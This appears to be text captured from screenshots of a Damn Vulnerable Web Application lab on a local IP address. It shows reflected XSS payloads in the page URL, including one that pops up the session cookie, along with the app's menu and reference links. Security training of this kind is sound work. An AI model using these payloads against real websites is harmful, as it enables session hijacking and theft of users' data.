 Not secure 192.168.137.129/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
192.168.137.129 says
security=low; PHPSESSID=29564ec8f9d4f7853bb45bd5b1af43b3
OK
cripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Not secure 192.168.137.129/dvwa/vulnerabilities/xss_r/?name=<script>alert%28"Hacked"%29<%2Fscript>#
192.168.137.129 says
Hacked
OK